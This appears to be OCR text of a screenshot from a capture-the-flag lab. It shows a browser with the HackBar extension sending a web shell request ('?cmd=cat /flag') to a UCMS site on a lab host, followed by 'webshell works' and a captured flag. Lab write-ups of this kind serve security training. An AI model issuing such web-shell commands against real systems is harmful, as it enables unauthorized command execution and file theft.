 不安全 eci-2ze0urxyu0701vev6kbq.cloudeci1.ichunqiu.com/?cmd=cat%20/flag
11
2
75
webshell works flag{7ce55041-02ef-4a2e-8a17-704b3c061b02}
UCMS
UCMS模板制作指南
如何用UCMS制作各类网站,详情点击uuu.
首页
当前位置 : 首页
最新文章
广告位
WWW
Elements Console Performance insights Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://eci-2ze0urxyu0701vev6kbq.cloudeci1.ichunqiu.com?cmd=cat
/flag
Use POST method
MODIFY HEADER